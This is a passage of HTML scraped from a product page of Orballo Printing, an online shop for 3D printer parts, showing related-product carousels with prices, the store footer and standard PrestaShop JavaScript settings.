</a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,75 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/hardware/360-steel-rods-kit-for-prusa-mk3-mk3s-bear-zaribo.html" title="Steel Rods kit for Prusa MK3 MK3S Bear Zaribo" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/849-home_default/steel-rods-kit-for-prusa-mk3-mk3s-bear-zaribo.jpg" alt="Prusa i3 Steel Rods" title="Prusa i3 Steel Rods" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/hardware/360-steel-rods-kit-for-prusa-mk3-mk3s-bear-zaribo.html" rel="https://orballoprinting.com/en/hardware/360-steel-rods-kit-for-prusa-mk3-mk3s-bear-zaribo.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/hardware/360-steel-rods-kit-for-prusa-mk3-mk3s-bear-zaribo.html" data-id-product="360" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/hardware/360-steel-rods-kit-for-prusa-mk3-mk3s-bear-zaribo.html" title="Steel Rods kit for Prusa MK3 MK3S Bear Zaribo" > Steel Rods kit for Prusa MK3 MK3S Bear Zaribo </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 15,61 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/369-hardware-kit-extruder-mk25mk3.html" title="Hardware kit extruder MK2.5/MK3" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/863-home_default/hardware-kit-extruder-mk25mk3.jpg" alt="Hardware kit extruder MK2.5/MK3" title="Hardware kit extruder MK2.5/MK3" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/369-hardware-kit-extruder-mk25mk3.html" rel="https://orballoprinting.com/en/home/369-hardware-kit-extruder-mk25mk3.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/369-hardware-kit-extruder-mk25mk3.html" data-id-product="369" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/369-hardware-kit-extruder-mk25mk3.html" title="Hardware kit extruder MK2.5/MK3" > Hardware kit extruder MK2.5/MK3 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 4,13 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/370-m5-tee-nut.html" title="M5 tee nut" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/864-home_default/m5-tee-nut.jpg" alt="M5 tee nut" title="M5 tee nut" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/370-m5-tee-nut.html" rel="https://orballoprinting.com/en/home/370-m5-tee-nut.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/370-m5-tee-nut.html" data-id-product="370" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/370-m5-tee-nut.html" title="M5 tee nut" > M5 tee nut </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 0,24 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/376-varilla-redondo-8mm.html" title="2x Y-axis smooth rods 520 mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/877-home_default/varilla-redondo-8mm.jpg" alt="Smooth rod 8mm" title="Smooth rod 8mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/376-varilla-redondo-8mm.html" rel="https://orballoprinting.com/en/home/376-varilla-redondo-8mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/376-varilla-redondo-8mm.html" data-id-product="376" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/376-varilla-redondo-8mm.html" title="2x Y-axis smooth rods 520 mm" > 2x Y-axis smooth rods 520 mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 14,87 € </span></div></div></li><li class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/383-boquilla-e3d-original.html" title="E3D Original Nozzle V6" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/891-home_default/boquilla-e3d-original.jpg" alt="E3D Original Nozzle V6" title="E3D Original Nozzle V6" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/383-boquilla-e3d-original.html" rel="https://orballoprinting.com/en/home/383-boquilla-e3d-original.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/383-boquilla-e3d-original.html" data-id-product="383" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/383-boquilla-e3d-original.html" title="E3D Original Nozzle V6" > E3D Original Nozzle V6 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 6,57 € </span></div></div></li><li class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/391-prusa-i3-steel-rods-kit.html" title="Prusa i3 Steel Rods kit 300x300" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/905-home_default/prusa-i3-steel-rods-kit.jpg" alt="Prusa i3 Steel Rods" title="Prusa i3 Steel Rods" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/391-prusa-i3-steel-rods-kit.html" rel="https://orballoprinting.com/en/home/391-prusa-i3-steel-rods-kit.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/391-prusa-i3-steel-rods-kit.html" data-id-product="391" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/391-prusa-i3-steel-rods-kit.html" title="Prusa i3 Steel Rods kit 300x300" > Prusa i3 Steel Rods kit 300x300 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 24,71 € </span></div></div></li></ul></div></div></section><section id="crossselling" class="page-product-box flexslider_carousel_block"><h3 class="productscategory_h2 page-product-heading"> Customers who bought this product also bought:</h3><div class="block_content"><div id="crossseling_products_slider" class="flexslider_carousel"><ul class="slides"><li class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/frame/28-tornilleria-estructura-prusai3steel.html" title="Prusa i3 Steel structure hardware " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/87-home_default/tornilleria-estructura-prusai3steel.jpg" alt="Prusa i3 Steel structure hardware " title="Prusa i3 Steel structure hardware " width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/frame/28-tornilleria-estructura-prusai3steel.html" rel="https://orballoprinting.com/en/frame/28-tornilleria-estructura-prusai3steel.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/frame/28-tornilleria-estructura-prusai3steel.html" data-id-product="28" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/frame/28-tornilleria-estructura-prusai3steel.html" title="Prusa i3 Steel structure hardware " > Prusa i3 Steel structure hardware </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/electronics/20-kit-electronica-prusa-i3.html" title="Electronic kit for Prusa i3 printer" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/60-home_default/kit-electronica-prusa-i3.jpg" alt="Electronic kit for Prusa i3 printer" title="Electronic kit for Prusa i3 printer" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/electronics/20-kit-electronica-prusa-i3.html" rel="https://orballoprinting.com/en/electronics/20-kit-electronica-prusa-i3.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/electronics/20-kit-electronica-prusa-i3.html" data-id-product="20" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/electronics/20-kit-electronica-prusa-i3.html" title="Electronic kit for Prusa i3 printer" > Electronic kit for Prusa i3 printer </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="lead screw trapezoidal thread" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/199-home_default/husillo-de-rosca-trapezoidal.jpg" alt="lead screw trapezoidal thread" title="lead screw trapezoidal thread" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" rel="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" data-id-product="94" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="lead screw trapezoidal thread" > lead screw trapezoidal thread </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="HeatCore DDG extrusion/extruder kit" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/174-home_default/heatcore-ddg-kit-extruder.jpg" alt="HeatCore DDG extrusion/extruder kit" title="HeatCore DDG extrusion/extruder kit" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" rel="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" data-id-product="87" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/87-heatcore-ddg-kit-extruder.html" title="HeatCore DDG extrusion/extruder kit" > HeatCore DDG extrusion/extruder kit </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/frame/33-piezas-impresas-prusa-i3-steel-.html" title="Printed parts for Prusa i3 Steel" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/82-home_default/piezas-impresas-prusa-i3-steel-.jpg" alt="Printed parts for Prusa i3 Steel" title="Printed parts for Prusa i3 Steel" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/frame/33-piezas-impresas-prusa-i3-steel-.html" rel="https://orballoprinting.com/en/frame/33-piezas-impresas-prusa-i3-steel-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/frame/33-piezas-impresas-prusa-i3-steel-.html" data-id-product="33" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/frame/33-piezas-impresas-prusa-i3-steel-.html" title="Printed parts for Prusa i3 Steel" > Printed parts for Prusa i3 Steel </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/frame/30-tornilleria-estructura-prusai3steel-pavonada.html" title="Prusa i3 Steel black hardware structure " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/86-home_default/tornilleria-estructura-prusai3steel-pavonada.jpg" alt="Prusa i3 Steel black hardware structure " title="Prusa i3 Steel black hardware structure " width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/frame/30-tornilleria-estructura-prusai3steel-pavonada.html" rel="https://orballoprinting.com/en/frame/30-tornilleria-estructura-prusai3steel-pavonada.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/frame/30-tornilleria-estructura-prusai3steel-pavonada.html" data-id-product="30" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/frame/30-tornilleria-estructura-prusai3steel-pavonada.html" title="Prusa i3 Steel black hardware structure " > Prusa i3 Steel black hardware structure </a></h5> <span class="product-reference"> </span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/electronics/31-termistor-100k.html" title="Thermistor NTC 100K" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/492-home_default/termistor-100k.jpg" alt="Thermistor NTC 100K" title="Thermistor NTC 100K" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/electronics/31-termistor-100k.html" rel="https://orballoprinting.com/en/electronics/31-termistor-100k.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/electronics/31-termistor-100k.html" data-id-product="31" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/electronics/31-termistor-100k.html" title="Thermistor NTC 100K" > Thermistor NTC 100K </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/hardware/15-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" title="Aluminium coupler shaft 5x5mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/55-home_default/acoplamiento-flexible-de-aluminio-de-5-5-mm.jpg" alt="Aluminium coupler shaft 5x5mm" title="Aluminium coupler shaft 5x5mm" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/hardware/15-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" rel="https://orballoprinting.com/en/hardware/15-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/hardware/15-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" data-id-product="15" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/hardware/15-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" title="Aluminium coupler shaft 5x5mm" > Aluminium coupler shaft 5x5mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/202-pinda-probe-sensor.html" title="P.I.N.D.A PINDA 2 probe sensor" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/508-home_default/pinda-probe-sensor.jpg" alt="P.I.N.D.A PINDA 2 probe sensor" title="P.I.N.D.A PINDA 2 probe sensor" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/202-pinda-probe-sensor.html" rel="https://orballoprinting.com/en/home/202-pinda-probe-sensor.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/202-pinda-probe-sensor.html" data-id-product="202" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/202-pinda-probe-sensor.html" title="P.I.N.D.A PINDA 2 probe sensor" > P.I.N.D.A PINDA 2 probe sensor </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li><li class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/161-mk42.html" title="MK42 Heatbed" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/413-home_default/mk42.jpg" alt="MK42 Heatbed" title="MK42 Heatbed" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/161-mk42.html" rel="https://orballoprinting.com/en/home/161-mk42.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/161-mk42.html" data-id-product="161" title="Add to Compare">Add to Compare</a></div></div> <span><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/161-mk42.html" title="MK42 Heatbed" > MK42 Heatbed </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> </span></div></div></li></ul></div></div></section>  </div></div></div></div></div><div class="footer-container "><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer bullet"><li class="item"> <a href="https://orballoprinting.com/en/nuevos-productos" title="New products">New products</a></li><li class="item"> <a href="https://orballoprinting.com/en/mas-vendidos" title="Best sellers">Best sellers</a></li><li class="item"> <a href="https://orballoprinting.com/en/contactenos" title="Contact us">Contact us</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/1-shipping" title="Shipping">Shipping</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/2-aviso-legal" title="Aviso legal">Aviso legal</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/3-purchase-conditions" title="Purchase conditions">Purchase conditions</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/6-politica-de-privacidad" title="Política de privacidad">Política de privacidad</a></li><li class="item"> <a href="https://orballoprinting.com/en/content/7-devoluciones" title="Devoluciones">Devoluciones</a></li><li> <a href="https://orballoprinting.com/en/mapa-del-sitio" title="Sitemap">Sitemap</a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="https://orballoprinting.com/en/mi-cuenta" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://orballoprinting.com/en/historial-de-pedidos" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://orballoprinting.com/en/vales" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://orballoprinting.com/en/direcciones" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://orballoprinting.com/en/identidad" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="https://orballoprinting.com/en/descuento" title="My vouchers" rel="nofollow">My vouchers</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Store Information</h4><ul class="toggle-footer"><li> Orballo Printing</li><li> <i class="icon-phone"></i>Call us now: <span>+34 644 328 326</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6f%72%62%61%6c%6c%6f%70%72%69%6e%74%69%6e%67.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6f;&#x72;&#x62;&#x61;&#x6c;&#x6c;&#x6f;&#x70;&#x72;&#x69;&#x6e;&#x74;&#x69;&#x6e;&#x67;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3"><div><h4>Follow us</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/orballoprinting" class="transition-300" target="_blank" title="Facebook"></a></li><li class="twitter"><a href="https://twitter.com/orballoprinting" class="transition-300" target="_blank" title="Twitter"></a></li><li class="instagram"><a href="https://www.instagram.com/orballoprinting/" class="transition-300" target="_blank" title="Instagram"></a></li></ul></div> </section>   </div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class="col-sm-6"></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="https://orballoprinting.com/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div>
<script type="text/javascript">var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Close';
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var PS_CATALOG_MODE = false;
var added_to_wishlist = 'Added to your wishlist.';
var ajax_allowed = true;
var ajax_popup = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = true;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://orballoprinting.com/';
var baseUri = 'https://orballoprinting.com/';
var blocksearch_type = 'top';
var check_bellow = 'Please check below:';
var comparator_max_item = 3;
var comparedProductsIds = [];
var contentOnly = false;
var countdownEnabled = true;
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-24 03:39:05';
var customerGroupWithoutTax = true;
var customizationFields = false;
var customizationIdMessage = 'Customization #';
var default_eco_tax = 0;
var delete_txt = 'Delete';
var displayList = false;
var displayPrice = 1;
var doesntExist = 'This combination does not exist for this product. Please select another combination.';
var doesntExistNoMore = 'This product is no longer in stock';
var doesntExistNoMoreBut = 'with those attributes but is available with others.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Free!';
var freeShippingTranslation = 'Free shipping!';
var generated_date = 1769222345;
var grid_size_lg = 5;
var grid_size_lg2 = 15;
var grid_size_md = 4;
var grid_size_md2 = 3;
var grid_size_ms = 2;
var grid_size_ms2 = 6;
var grid_size_sm = 3;
var grid_size_sm2 = 4;
var grid_size_xs = 1;
var grid_size_xs2 = 12;
var group_reduction = 0;
var hasDeliveryAddress = false;
var idDefaultImage = 173;
var id_lang = 4;
var id_product = 85;
var img_dir = 'https://orballoprinting.com/themes/warehouse/img/';
var img_prod_dir = 'https://orballoprinting.com/img/p/';
var img_ps_dir = 'https://orballoprinting.com/img/';
var instantsearch = true;
var iqitcountdown_days = 'Days';
var iqitcountdown_hours = 'Hours';
var iqitcountdown_minutes = 'Min';
var iqitcountdown_seconds = 'Sec';
var iqitfdc_from = 150;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var isPreloaderEnabled = false;
var jqZoomEnabled = false;
var loggin_required = 'You must be logged in to manage your wishlist.';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var max_item = 'You cannot add more than 3 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var minimalQuantity = 1;
var more_products_search = 'More products »';
var mywishlist_url = 'https://orballoprinting.com/en/module/blockwishlist/mywishlist';
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var p_version = '1.6';
var page_name = 'product';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 3.297521;
var productBasePriceTaxExcluded = 3.297521;
var productHasAttributes = false;
var productPrice = 3.29;
var productPriceTaxExcluded = 3.297521;
var productPriceWithoutReduction = 3.297521;
var productReference = '';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = [];
var productlist_view = true;
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var re_size = 'normal';
var re_theme = 'light';
var re_version = '1';
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'remove this product from my cart';
var roundMode = 1;
var search_url = 'https://orballoprinting.com/en/buscar';
var site_key = '6Lcc0JwUAAAAAPxbHg16-r16OSmLHc3kVzmut3XJ';
var specific_currency = false;
var specific_price = 0;
var static_token = 'ac7f378c94c227aa0ffce70a1989894c';
var stock_management = 1;
var taxRate = 21;
var there_is1 = 'There is 1 error';
var toBeDetermined = 'To be determined';
var token = 'ac7f378c94c227aa0ffce70a1989894c';
